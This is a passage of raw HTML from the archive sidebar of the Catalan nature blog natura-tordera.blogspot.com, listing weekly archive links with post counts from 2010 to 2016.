<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_11_06_archive.html'>
6 de novembre - 13 de novembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_30_archive.html'>
30 d&#8217;octubre - 6 de novembre
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_23_archive.html'>
23 d&#8217;octubre - 30 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_16_archive.html'>
16 d&#8217;octubre - 23 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_09_archive.html'>
9 d&#8217;octubre - 16 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_02_archive.html'>
2 d&#8217;octubre - 9 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_09_25_archive.html'>
25 de setembre - 2 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_09_18_archive.html'>
18 de setembre - 25 de setembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_09_11_archive.html'>
11 de setembre - 18 de setembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_09_04_archive.html'>
4 de setembre - 11 de setembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_08_28_archive.html'>
28 d&#8217;agost - 4 de setembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_08_21_archive.html'>
21 d&#8217;agost - 28 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_08_14_archive.html'>
14 d&#8217;agost - 21 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_08_07_archive.html'>
7 d&#8217;agost - 14 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_31_archive.html'>
31 de juliol - 7 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_24_archive.html'>
24 de juliol - 31 de juliol
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_17_archive.html'>
17 de juliol - 24 de juliol
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_10_archive.html'>
10 de juliol - 17 de juliol
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_03_archive.html'>
3 de juliol - 10 de juliol
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_06_26_archive.html'>
26 de juny - 3 de juliol
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_06_19_archive.html'>
19 de juny - 26 de juny
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_06_12_archive.html'>
12 de juny - 19 de juny
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_06_05_archive.html'>
5 de juny - 12 de juny
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_29_archive.html'>
29 de maig - 5 de juny
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_22_archive.html'>
22 de maig - 29 de maig
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_15_archive.html'>
15 de maig - 22 de maig
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_08_archive.html'>
8 de maig - 15 de maig
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_01_archive.html'>
1 de maig - 8 de maig
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_04_24_archive.html'>
24 d&#8217;abril - 1 de maig
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_04_17_archive.html'>
17 d&#8217;abril - 24 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_04_10_archive.html'>
10 d&#8217;abril - 17 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_04_03_archive.html'>
3 d&#8217;abril - 10 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_03_27_archive.html'>
27 de març - 3 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_03_20_archive.html'>
20 de març - 27 de març
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_03_13_archive.html'>
13 de març - 20 de març
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_03_06_archive.html'>
6 de març - 13 de març
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_02_28_archive.html'>
28 de febrer - 6 de març
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_02_21_archive.html'>
21 de febrer - 28 de febrer
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_02_14_archive.html'>
14 de febrer - 21 de febrer
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_02_07_archive.html'>
7 de febrer - 14 de febrer
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_31_archive.html'>
31 de gener - 7 de febrer
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_24_archive.html'>
24 de gener - 31 de gener
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_17_archive.html'>
17 de gener - 24 de gener
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_10_archive.html'>
10 de gener - 17 de gener
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_03_archive.html'>
3 de gener - 10 de gener
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_12_20_archive.html'>
20 de desembre - 27 de desembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_12_13_archive.html'>
13 de desembre - 20 de desembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_11_01_archive.html'>
1 de novembre - 8 de novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_10_11_archive.html'>
11 d&#8217;octubre - 18 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_09_27_archive.html'>
27 de setembre - 4 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_09_06_archive.html'>
6 de setembre - 13 de setembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_30_archive.html'>
30 de gener - 6 de febrer
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_23_archive.html'>
23 de gener - 30 de gener
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_16_archive.html'>
16 de gener - 23 de gener
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_09_archive.html'>
9 de gener - 16 de gener
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_02_archive.html'>
2 de gener - 9 de gener
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(794)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_12_26_archive.html'>
26 de desembre - 2 de gener
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_12_19_archive.html'>
19 de desembre - 26 de desembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_12_12_archive.html'>
12 de desembre - 19 de desembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_12_05_archive.html'>
5 de desembre - 12 de desembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_11_28_archive.html'>
28 de novembre - 5 de desembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_11_21_archive.html'>
21 de novembre - 28 de novembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_11_14_archive.html'>
14 de novembre - 21 de novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_11_07_archive.html'>
7 de novembre - 14 de novembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_31_archive.html'>
31 d&#8217;octubre - 7 de novembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_24_archive.html'>
24 d&#8217;octubre - 31 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_17_archive.html'>
17 d&#8217;octubre - 24 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_10_archive.html'>
10 d&#8217;octubre - 17 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_03_archive.html'>
3 d&#8217;octubre - 10 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_09_26_archive.html'>
26 de setembre - 3 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_09_19_archive.html'>
19 de setembre - 26 de setembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_08_15_archive.html'>
15 d&#8217;agost - 22 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_08_08_archive.html'>
8 d&#8217;agost - 15 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_08_01_archive.html'>
1 d&#8217;agost - 8 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_07_25_archive.html'>
25 de juliol - 1 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_07_18_archive.html'>
18 de juliol - 25 de juliol
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_07_11_archive.html'>
11 de juliol - 18 de juliol
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_07_04_archive.html'>
4 de juliol - 11 de juliol
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_06_27_archive.html'>
27 de juny - 4 de juliol
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_06_20_archive.html'>
20 de juny - 27 de juny
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_06_13_archive.html'>
13 de juny - 20 de juny
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_06_06_archive.html'>
6 de juny - 13 de juny
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_30_archive.html'>
30 de maig - 6 de juny
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
